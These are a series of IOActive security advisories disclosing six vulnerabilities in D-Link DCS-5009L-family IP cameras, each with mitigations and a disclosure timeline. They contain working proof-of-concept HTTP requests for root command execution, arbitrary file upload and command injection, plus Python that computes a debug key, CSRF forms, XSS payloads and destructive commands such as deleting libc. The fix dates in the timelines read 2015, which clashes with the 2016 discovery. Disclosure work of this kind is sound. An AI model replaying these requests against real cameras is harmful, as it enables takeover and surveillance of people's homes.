# IOActive Security Advisory

| Title | Authenticated Root OS Command Execution |
| --- | --- |
| Severity | High – CVSSv2 Score 6.0 (AV:L/AC:H/Au:S/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | July 21, 2016 |

## Affected Products

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

## Impact

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can execute OS commands on the device with root privileges, therefore fully compromising its confidentiality, its integrity, and its availability.

## Background

D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link Cloud or configured to upload recordings to an FTP server, as well as sending notifications by email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

## Technical Details

IOActive found a debug feature that an attacker could activate by sending a special request to the device, which would then enable a new URL endpoint that executes the command sent via POST request on the device. The form would execute all commands submitted with root privileges.

During an analysis of the latest firmware, *DCS-5009L_fw_revA1_1-06-02_eu_multi_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera), IOActive found the function `formDefineManagment` in the `alphapd` web server binary:

```
.text:0042D280                  .globl formDefineManagement
.text:0042D280 formDefineManagement:                        # CODE XREF:
websSetFormOpen+14|j
.text:0042D280                                              # DATA XREF:
websSetFormOpen+C|o ...
.text:0042D280
.text:0042D280 var_10           = -0x10
.text:0042D280 var_8            = -8 .text:0042D280
.text:0042D280                  li      $gp, 0x9CEB0
.text:0042D288                  addu    $gp, $t9
``````
.text:0042D28C                  addiu   $sp, -0x20
.text:0042D290                  sw      $ra, 0x20+var_8($sp)
.text:0042D294                  sw      $gp, 0x20+var_10($sp)
/* . . . */
.text:0042D318                  li      $a0, 0x480000
.text:0042D31C                  la      $a1, loc_430000
.text:0042D320                  la      $t9, websSetFormDefine
.text:0042D324              (1) addiu   $a0, (aSetsystemcomma - 0x480000)
# "setSystemCommand"
.text:0042D328              (3) jalr    $t9 ; websSetFormDefine
.text:0042D32C              (2) addiu   $a1, (systemCommandFunction -
0x430000)
.text:0042D330                  lw      $gp, 0x20+var_10($sp)
.text:0042D334                  nop
/* . . . */
```

The `formDefineManagement` function registers the URL endpoints related to form submission with their corresponding callback functions. In the code snippet above:

1. The string `setSystemCommand` is placed into argument 0. It is the URL endpoint.
2. The callback function `systemCommandFunction` (renamed for clarity) is placed into argument 1.
3. The function `websSetFormDefine` is called to register the callback function in argument 1 to the URL endpoint in argument 0.

The web server registers the URL */setSystemCommand* as a `POST` endpoint that an administrator can use. When a `POST` request is sent to */setSystemCommand*, the function `systemCommandFunction` is called to handle the form parameters.

The function `systemCommandFunction` does the following (Python pseudo-code):

```
# Pseudo Python code based on MIPS ASM
def systemCommandFunction(request):
    global Debug_Func_Level
    if request.get("ConfigSystemCommand"):  # Does the form contain the
parameter "ConfigSystemCommand"?
        if Debug_Func_Level == 0x46592F90 or
os.file.exists("/etc_ro/web/docmd.htm"):
            system(request.get("SystemCommand"))
```

In the latest firmware version, the file *docmd.htm* does not exist. It is possible that the file is deployed only for developer testing. In addition, during boot, `Debug_Func_Level` has a different default value.

However, IOActive found another URL endpoint registered in `formDefineManagment` that allows the administrator to update the `Debug_Func_Level` value:```
.text:0042D280                  .globl formDefineManagement
.text:0042D280 formDefineManagement:                    # CODE XREF:
websSetFormOpen+14|j
.text:0042D280                                          # DATA XREF:
websSetFormOpen+C|o ...
.text:0042D280 .text:0042D280 var_10          = -0x10
.text:0042D280 var_8            = -8 .text:0042D280
.text:0042D280                  li      $gp, 0x9CEB0
.text:0042D288                  addu    $gp, $t9
.text:0042D28C                  addiu   $sp, -0x20
.text:0042D290                  sw      $ra, 0x20+var_8($sp)
.text:0042D294                  sw      $gp, 0x20+var_10($sp)
.text:0042D298                  li      $a0, 0x480000
.text:0042D29C                  la      $a1, loc_430000
.text:0042D2A0                  la      $t9, websSetFormDefine
.text:0042D2A4                  addiu   $a0, (aSetdebuglevel - 0x480000)  #
"setDebugLevel"
.text:0042D2A8    (1)           jalr    $t9 ; websSetFormDefine
.text:0042D2AC                  addiu   $a1, (debugLevelFunction -
0x430000)
```

The function `websSetFormDefine` is called to register the new URL endpoint */setDebugLevel* with its callback function `debugLevelFunction`.

The function `debugLevelFunction` performs the following operation:

```
# Pseudo python code based on MIPS ASM
def debugLevelFunction(request):
    global Debug_Trace_Level
    global Debug_Func_Level
    if request.WebDebugLevel:
        Debug_Trace_Level = int(request.WebDebugLevel)
    if request.WebFuncLevel:
        Debug_Func_Level  = int(request.WebFuncLevel)
```

The following proof-of-concept describes each steps of the process in order to execute OS commands on the camera.

An NMAP scan of the camera before sending the requests showing that telnet is not enabled by default on the IP camera:

```
$ nmap -p23 192.168.0.20

Nmap scan report for 192.168.0.20
Host is up (0.00074s latency).
PORT   STATE  SERVICE
23/tcp closed telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
```First, the administrator sends the request to change the `Debug_Func_Level` value:

```
POST /setDebugLevel HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 96

ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&WebDebugLevel=0&WebFuncLevel=1180250000
```

The value `1180250000` is the decimal value of `0x46592F90`.

Next, the admin sends a request to execute `telnetd` on the camera:

```
POST /setSystemCommand HTTP/1.1
Host: 192.168.0.20
Referer: http://192.168.0.20/advanced.htm
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99

ReplySuccessPage=home.htm&ReplyErrorPage=errradv.htm&SystemCommand=telnetd&ConfigSystemCommand=test
```

A new NMAP scan result shows that telnet is successfully enabled on the IP camera:

```
$ nmap -p23 192.168.0.20

Nmap scan report for 192.168.0.20
Host is up (0.00065s latency).
PORT   STATE SERVICE
23/tcp open  telnet

Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
```The administrator uses `telnet` to connect to the camera:

```
$ telnet 192.168.0.20
Trying 192.168.0.20...
Connected to 192.168.0.20.
Escape character is '^]'.

(none) login: admin
Password:  # (type password of the admin user)


BusyBox v1.12.1 (2015-09-09 18:19:07 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

# echo $USER
admin
# cat /etc/passwd
admin:T7b2c.aWwyEC6:0:0:Adminstrator:/:/bin/sh
```

As seen above, there is only one user on the device, named "admin," the root user of the IP camera.

This enables an attacker to execute any command with root privileges on the camera and create a denial of service, install a persistent backdoor, or silently upload the camera's feed to a malicious domain.

### Mitigation

The URL endpoint *setSystemCommand* and its corresponding handler should be removed from the `alphapd` web server binary in order to fully disable the hazardous feature.

### Timeline

| | |
|---|---|
| June 20, 2016: | IOActive discovers the vulnerability and notifies D-Link |
| June 28, 2016: | D-Link acknowledges the issue on the DCS-5009L and works on a fix |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L as affected products |
| July 15, 2015: | D-Link publishes a fix for the affected products || Title | Authenticated Arbitrary File Upload with Root Privileges |
| --- | --- |
| Severity | High – CVSSv2 Score 3.5 (AV:L/AC:H/Au:S/C:P/I:P/A:P) |
| Discovered by | Tao Sauvage |
| Advisory Date | July 21, 2016 |

## Affected Products

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

## Impact

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can upload arbitrary files to arbitrary locations on the camera with root privileges. The attacker could override existing files and brick the camera, update OS users and passwords or erase logs to hide all traces of intrusion.

## Background

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

## Technical Details

IOActive found that an attacker could use a hidden feature to upload arbitrary file to arbitrary location on the IP camera.

During an analysis of the latest firmware, *DCS-5009L_fw_revA1_1-06-02_eu_multi_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera), IOActive found a special POST request implemented in the `alphapd` web server binary by the `uploadfile` function:```
POST /setFileUpload HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------
207253675940402912134690292
Content-Length: 752

-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplySuccessPage"

replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplyErrorPage"

replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="FileName"

/tmp/test
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="UploadFile"; filename="passwd"
Content-Type: application/octet-stream

test upload
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ConfigUploadFile"

Upload File
-----------------------------207253675940402912134690292--
```

On the camera, the test file is uploaded:

```
# cat /tmp/test
test upload
```

The `FileName` parameter can point to any location on the camera, such as */*, */etc*, */lib*, or */bin*.

IOActive found that it was possible to use a debug feature to enable a user-friendly HTML form for upload functionality. After the user sends a special request containing a `key` parameter specific to the targeted device, the new form becomes available on the web server.This is the function `websFrameProcessor` in the `alphapd` web server binary:

```
# Pseudo Python code based on MIPS ASM
def websFrameProcessor(request):
    if request.url == "/frame/snapimage.cgi":
        snapImageHandler(request)
    # . . .
    elif request.url == "/frame/dbgtools.cgi":
        dbgtools(request)  # (1)
    # . . .
```

The function `websFrameProcessor` handles each request for URLs starting with */frame/*, finds the corresponding handler and calls it. When the URL is */frame/dbgtools.cgi*, it calls the function `dbgtools` (1):

```
# Pseudo Python code based on MIPS ASM
def dbgtools(request):
    if nvram_get('AdminID') is None or nvram_get('AdminPassword') is None:
        return
    if request.get('Key'):
        user_key = request.get('Key')
        mac = AllocateMACAddress()
        hmac_key = allocFmtString(0x46592F90)
        digest = hmac_md5(hmac_key, mac)
        hex_digest = hexarrarytohexstring(digest)
        if user_key == hex_digest:
            if request.get('function'):
                if request.get('function') == 'uploadfile':
                    system('htmlunpack /etc_ro/web/pack/dbgulf.lzma
/etc_ro/web 0")
```

When the correct key is provided, the call to `system()` will create two new HTML files in the web directory:

- *uploadfile.htm*
- *replyuf.htm*

By default, the files do not exist on the device, as shown below:

192.168.0.20/uploadfile.htm

**Error: File Not Found**

File Not Found

*Figure 1: Error when accessing http://192.168.0.20/uploadfile.htm in the default configuration*The MAC address of the camera can be retrieved by an anonymous user from */cgi/common.cgi*, as shown below:

```
GET /cgi/common.cgi HTTP/1.1
Host: 192.168.0.20
Connection: close


HTTP/1.0 200 OK
Server: alphapd
Date: Sat Jan  1 00:00:06 2000
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/plain

model=DCS-5009L
brand=D-Link
version=1.06
build=2
hw_version=A
name=DCS-5009L
location=
macaddr=AA:BB:CC:DD:EE:FF
ipaddr=192.168.0.20
netmask=255.255.255.0
gateway=0.0.0.0
wireless=yes
ptz=P,T
inputs=0
outputs=0
speaker=no
videoout=no
```

With the MAC address of the device, the following Python code computes the correct HMAC-MD5 value for the parameter `Key`:

```
import hmac
from hashlib import md5

h = hmac.new(str(0x46592F90), '', md5)
h.update("AA:BB:CC:DD:EE:FF")
print h.hexdigest().upper()  # 1D1B1C5853...A07454961EDD
```This value can then be used to send the following request to enable the debug feature:

```
GET /dbgtools.cgi?Key=1D1B1C5853...A07454961EDD&function=uploadfile
HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)
Connection: close
```

Trying the URL */uploadfile.htm* again results in a page:

*Figure 2: Success when accessing the uploadfile.htm URL*

Using this hidden upload feature, an attacker could upload a file and override any files, including:

- Overriding the `libc` library and bricking the device.
- Overriding `/etc/passwd` and adding a rogue account
- Overriding the device's system logs and erasing all traces of intrusion

## Mitigation

The frame function `dbgtools` should be disabled and removed from the `alphapd` web server binary.

In addition, in order to prevent attacks such as DoS or a rogue account, the function `uploadfile` should be more restrictive on its destination. One possibility would be to force the uploaded file to a directory such as */tmp/uploaded/*, and make sure that it is not possible to change directories.

## Timeline

| | |
|---|---|
| June 20, 2016: | IOActive discovers the vulnerability and notifies D-Link |
| June 28, 2016: | D-Link acknowledges the issue on the DCS-5009L and works on a fix |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L as affected products |
| July 15, 2015: | D-Link publishes a fix for the affected products || Title | Authenticated Root OS Command Injection in File Upload |
| --- | --- |
| Severity | High – CVSSv2 Score 6.0 (AV:L/AC:H/Au:S/C:C/I:C/A:C) |
| Discovered by | Tao Sauvage |
| Advisory Date | July 21, 2016 |

## Affected Products

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

## Impact

An attacker with administrator access to the administrative web panel of a D-Link DCS-5009L IP Camera can inject OS commands on the device with root privileges, fully compromising its confidentiality, integrity, and availability.

## Background

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

## Technical Details

IOActive found that the hidden `uploadfile` function, which allows a user to upload arbitrary files to arbitrary locations on the IP camera, was vulnerable to OS command injection in the `FileName` parameter.

During an analysis of the latest firmware, *DCS-5009L_fw_revA1_1-06-02_eu_multi_20151130.zip*, available at [http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera](http://www.dlink.com/uk/en/support/product/dcs-5009l-pan-tilt-wifi-camera), IOActive found a special POST request implemented in the `alphapd` web server binary using the `uploadfile` function:

```
# Pseudo Python code based on MIPS ASM
def uploadfile(request):
    data = request.fileData
    filename = request.get('FileName')
    f = open("filename", "w+")
    f.write(data)
    system("chmod a+rwx %s" % filename)   # (1)
```

As seen above, the `uploadfile` function will call `system()` once the file is successfully written on the IP camera (1). The system call sets all attributes (Read/Write/Execute) on the file specified by the user.However, the file name is not sanitized in any way when it is formatted into the command string, allowing an attacker to inject any command:

```
POST /setFileUpload HTTP/1.1
Host: 192.168.0.20
Authorization: Basic base64(admin:password)

Connection: close
Content-Type: multipart/form-data; boundary=---------------------------
207253675940402912134690292
Content-Length: 767

-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplySuccessPage"

replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ReplyErrorPage"

replyuf.htm
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="FileName"

/tmp/test;touch injected
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="UploadFile"; filename="passwd"
Content-Type: application/octet-stream

test upload
-----------------------------207253675940402912134690292
Content-Disposition: form-data; name="ConfigUploadFile"

Upload File
-----------------------------207253675940402912134690292--
```

The above code will result in the following `system()` call:

- `system("chmod a+rwx /tmp/test;touch injected")`This successfully creates a file named *injected* on the device:

```
# ls -l /
drwxr-xr-x    2 501      501             0 bin
drwxr-xr-x    2 0        0               0 media
drwxr-xr-x   10 0        0               0 sys
drwxrwxr-x    3 501      501             0 home
drwxrwxr-x    2 501      501             0 mnt
drwxrwxr-x    3 501      501             0 dev
lrwxrwxrwx    1 501      501            11 init -> bin/busybox
drwxrwxr-x    2 501      501             0 sbin
drwxr-xr-x    3 0        0               0 etc
drwxr-xr-x    5 0        0               0 tmp
drwxr-xr-x    4 0        0               0 var
drwxr-xr-x    4 501      501             0 lib
drwxrwxr-x    2 501      501             0 mydlink
drwxrwxr-x   10 501      501             0 etc_ro
drwxrwxr-x    6 501      501             0 usr
dr-xr-xr-x   54 0        0               0 proc
-rw-r--r--    1 0        0              48 usb3g.log
-rw-r--r--    1 0        0               0 injected
```

An attacker could issue a variety of commands, depending on objective, including:

- `rm /lib/libc.so` to brick the camera
- `telnetd` to start the telnet daemon on the camera

## Mitigation

User inputs should not be trusted. All user inputs should be sanitized before being used by the system. In order to mitigate code injection on the device, `alphapd` should surround the username and password with single quotes (') and escape all hazardous characters before the `system` call, such as single quotes ('), double quotes ("), dollar signs ($), semi-colons (;) and ampersands (&).

## Timeline

| | |
|---|---|
| June 20, 2016: | IOActive discovers the vulnerability and notifies D-Link |
| June 28, 2016: | D-Link acknowledges the issue on the DCS-5009L and works on a fix |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L as affected products |
| July 15, 2015: | D-Link publishes a fix for the affected products || Title | Cross-Site Request Forgery |
|---|---|
| Severity | High – CVSSv2 Score 4.1 (AV:L/AC:M/Au:S/C:P/I:P/A:P) |
| Discovered by | Tao Sauvage |
| Advisory Date | July 21, 2016 |

## Affected Products

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

## Impact

An attacker could trick the administrator of the IP Camera into visiting a malicious web page that would send a request on the administrator's behalf and modify the configuration of the device. For instance, an attacker could disable access controls, upload a XSS payload, or execute OS commands with root privileges.

## Background

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

## Technical Details

The D-Link DCS-5009L IP Camera uses HTTP Basic authentication to authenticate the administrator or end users on the device's web interface. This authentication method does not prevent Cross-Site Request Forgery (CSRF) attacks.

During a CSRF attack, unauthorized commands are transmitted from a user that the web application trusts in a manner that is difficult or impossible for the web application to differentiate from normal actions from the targeted user.

The following is an example of malicious web page code:

```
<form name="x" action="http://192.168.0.20/setSystemControl"
method="post">
<input type="hidden" name='ReplySuccessPage' value='/home.htm'>
<input type="hidden" name='SnapshotURLAuthentication' value='1'>
<input type="hidden" name='ConfigSystemControl' value='Apply'>
</form>
<script>document.x.submit();</script>
```

For this attack to succeed, the camera's administrator must be authenticated within the web interface. If the administrator has not already authenticated, the Basic HTTP authentication mechanism will display a pop-up requiring the administrator to authenticate.In the case where an attacker successfully tricks the administrator into visiting the web page, it sends a POST request to the camera to disable authentication on the snapshot URL (http://192.168.0.20/image/jpeg.cgi), which displays the camera's current image feed.

An attacker could exploit the CSRF with the Authenticated Root OS Command Execution vulnerability in order to trick an administrator into executing arbitrary OS commands on the camera without the administrator's knowledge.

### Mitigation

IOActive recommends switching from a persistent authentication method (cookie or HTTP authentication) to a transient authentication method, such as cookies plus a hidden field provided on every form.

In order to fully mitigate the issue, D-Link must address several sub-issues:

- Every `POST` form should embed a hidden field corresponding to a secret, random, and user-specific token
- On the server side, each `POST` request should be dropped if the token is not valid for the current active session

Note that contrary to popular belief, using `POST` instead of `GET` does not offer sufficient protection. As demonstrated above, an attacker can leverage JavaScript to create `POST` requests.

### Timeline

| | |
|---|---|
| June 20, 2016: | IOActive discovers the vulnerability and notifies D-Link |
| June 28, 2016: | D-Link acknowledges the issue on the DCS-5009L and works on a fix |
| July 1, 2016: | D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L as affected products |
| July 15, 2015: | D-Link publishes a fix for the affected products || Title | Stored XSS in User Name |
|---|---|
| Severity | Low – CVSSv2 Score 3.0 (AV:L/AC:M/Au:S/C:P/I:P/A:N) |
| Discovered by | Tao Sauvage |
| Advisory Date | July 21, 2016 |

## Affected Products

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

## Impact

A username can contain JavaScript code that the camera's administrator would execute when viewing the list of users. This could lead to a partial loss of integrity and confidentiality.

## Background

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

## Technical Details

An administrator can create up to eight users with restricted access to the camera's live feed. Users are created in the Maintenance tab of the administrative web UI:After creating a new user, the administrator can see the list of all users at the bottom of the same page:

IOActive found that the username was vulnerable to stored Cross-Site Scripting (XSS) that would be executed when accessing the Maintenance tab.

Attackers could trick users into following a link or navigating to a page that posts a malicious JavaScript statement to the vulnerable site, causing the site to render the JavaScript and the victim client to execute it. The JavaScript code could be used for several purposes, including stealing user cookies or as a second step to hijacking a user's session. Another attack plan could include inserting HTML instead of JavaScript to modify the contents of the vulnerable page, which could then be used to trick the client.

The following request creates a new user with a malicious username:

```
POST /setSystemAddUser HTTP/1.1
Host: 192.168.0.20
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.20/setSystemControl
Authorization: Basic base64(admin:password)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 142

ReplySuccessPage=advanced.htm&ReplyErrorPage=errradv.htm&UserName=AAAA"><svg
onload=alert(1)><"&UserPassword=AAAA&ChkPassword=AAAA&UserAdd=Add
```When accessing the Maintenance tab with the malicious JavaScript, the following response will be sent by the server:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Thu Jan  1 00:00:11 2015
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
<FORM ACTION="/setSystemAdmin" METHOD="POST" autocomplete="off">
        <input type="hidden" name="ReplySuccessPage" value="advanced.htm">
        <input type="hidden" name="ReplyErrorPage" value="errradv.htm">
        <input type="hidden" name="AdminID" value="admin">
        <input type="hidden" name="UserID1" value="AAAA"><svg
onload=alert(1)><"">
        <input type="hidden" name="UserID2" value="">
. . .
```

An attacker could use social engineering to trick an administrator into visiting a page containing malicious code:

```
<form name="x" action="http://192.168.0.20/setSystemAddUser"
method="post">
<input type="hidden" name='ReplySuccessPage' value='advanced.htm'>
<input type="hidden" name='UserName' value='AAAA"><svg
onload=alert(1)><"'>
<input type="hidden" name='UserPassword' value='1234'>
<input type="hidden" name='UserAdd' value='Add'>
<input type="hidden" name='EntryNo' value='1'>
<input type="hidden" name='NewPassword' value='1234'>
</form>
<script>document.x.submit();</script>
```

After the administrator visits the malicious web page, a `POST` request is sent to the camera to create a new user with the XSS payload and redirects the administrator to the page displaying the XSS, automatically triggering the payload.

For this attack to succeed, the administrator must be authenticated on the administrative web interface. If the administrator is not authenticated, the Basic HTTP Authentication mechanism will display a pop-up and will require the Administrator to authenticate.

Using the XSS, an attacker could:

- Recover the administrator's credentials
- Change the camera settings
- Reboot the camera## Mitigation

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.

The primary characters that require encoding on output are:

| Character | Encoding | Character | Encoding |
|---|---|---|---|
| < | &lt; or &#60; | ( | &#40; |
| > | &gt; or &#62; | ) | &#41; |
| & | &amp; or &#38; | # | &#35; |
| " | &quot; or &#34; | % | &#37; |
| ' | &apos; or &#39; | ; | &#59; |
| + | &#43; | - | &#45; |

In addition to the above, ensure that the underlying web server is set to disallow HTTP `TRACE` support, which can sometimes be leveraged in such a way that grants attackers the ability to steal user cookies, as well as enabling other cross-site request forgery attacks. To determine whether the web server supports the `TRACE` method, perform an HTTP `OPTIONS` request.

To summarize, focus on output encoding first and then move toward input validation. While the bulk of XSS issues can be mitigated with proper output encoding, IOActive recommends also strictly limiting input on all form fields and query strings. This requires documenting all expected inputs throughout the site and then developing a master class through which this input passes that strips malicious or unexpected characters. Do not rely on client-side input validation, as this is easily bypassed through manual request tampering.

## Timeline

June 20, 2016: IOActive discovers the vulnerability and notifies D-Link

June 28, 2016: D-Link acknowledges the issue on the DCS-5009L and works on a fix

July 1, 2016: D-Link includes the DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L as affected products

July 15, 2015: D-Link publishes the fix for the affected products| Title | Reflected XSS in HTTP Host Header |
|---|---|
| Severity | Low – CVSSv2 Score 2.4 (AV:L/AC:H/Au:S/C:P/I:P/A:N) |
| Discovered by | Tao Sauvage |
| Advisory Date | July 21, 2016 |

## Affected Products

D-Link DCS-5009L IP Camera, 5010L, 5020L, 930L, 931L, 932L, 933L, and 934L.

## Impact

The web UI trusts the HTTP `Host` header when using it in the JavaScript code in *hmview.htm*, making it vulnerable to reflected Cross-Site Scripting (XSS). An attacker could exploit the XSS in order to access the administrator's credentials and gain access to the IP camera. However, due to the location of the XSS, exploiting it would require additional effort, such as the ability to install a malicious add-on to the administrator's web browser.

## Background

The D-Link DCS-5009L IP Camera can be used to remotely monitor your home. It can be accessed via the D-Link cloud or configured to upload recordings to an FTP server, as well as sending notifications via email. DCS-5009L can rotate and tilt, and has night vision and movement detection.

## Technical Details

IOActive found that the IP Camera's administrative web panel uses the HTTP `Host` header within the JavaScript of its home page. The web panel fails to properly sanitize the header, which could contain malicious JavaScript.

The following is an example of malicious JavaScript in the `Host` header:

```
GET /home.htm HTTP/1.1
Host: 192.168.0.20";alert(1);a="
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4xMg==
Connection: close
```Response:

```
HTTP/1.0 200 OK
Server: alphapd
Date: Mon Jun 13 16:26:56 2016
Pragma: no-cache
Cache-Control: no-cache
Content-type: text/html
. . .
function StartH264()
{
    pluginobj3.RemoteHost = "192.168.0.20";alert(1);a="";
    pluginobj3.RemotePort = 80;
    pluginobj3.ProfileID = 1;
. . .
function StartH264_MD5()
{
    pluginobj3.RemoteHost = "192.168.0.20";alert(1);a="";
    pluginobj3.RemotePort = 80;
    pluginobj3.ProfileID = 1;
. . .
```

An attacker could exploit the XSS against the IP Camera's administrator in order to access the administrator's credentials. A potential attack scenario would be to trick the administrator into installing a malicious browser add-on that would automatically replace the `Host` header with a malicious one when he visits the camera's administrative web panel. Although unlikely, this scenario is possible under certain circumstances.

## Mitigation

The first step in remediating XSS vulnerabilities is analyzing the various components of the application, such as input fields, headers, hidden fields, cookies, and query strings. From there, rigorously determine the expected input, and specifically what should be allowed. IOActive recommends developing a whitelist of allowed inputs, as blacklisting can become a management burden and inevitably inputs will be overlooked.

Proper output encoding is the best and quickest way to mitigate XSS vulnerabilities, because the vulnerability presents itself when the client's web browser executes script code presented on a given page. Output encoding prevents injected script from being sent to users in an executable form.The primary characters that require encoding on output are:

| Character | Encoding | Character | Encoding |
|---|---|---|---|
| < | &lt; or &#60; | ( | &#40; |
| > | &gt; or &#62; | ) | &#41; |
| & | &amp; or &#38; | # | &#35; |
| " | &quot; or &#34; | % | &#37; |
| ' | &apos; or &#39; | ; | &#59; |
| + | &#43; | - | &#45; |

In addition to the above, ensure that the underlying web server is set to disallow HTTP `TRACE` support, which can sometimes be leveraged in such a way that grants attackers the ability to steal user cookies, as well as enabling other cross-site request forgery attacks. To determine whether the web server supports the `TRACE` method, perform an HTTP `OPTIONS` request.

To summarize, focus on output encoding first and then move toward input validation. While the bulk of XSS issues can be mitigated with proper output encoding, IOActive recommends also strictly limiting input on all form fields and query strings. This requires documenting all expected inputs throughout the site and then developing a master class through which this input passes that strips malicious or unexpected characters. Do not rely on client-side input validation, as this is easily bypassed through manual request tampering.

### Timeline

June 20, 2016: IOActive discovers vulnerability and notifies D-Link

June 28, 2016: D-Link acknowledges the issue on DCS-5009L and works on a fix

July 1, 2016: D-Link includes DCS-5009L, 5010L, 5020L, 930L, 931L, 932L, 933L, 934L in the affected products

July 15, 2015: D-Link publishes fix for the affected products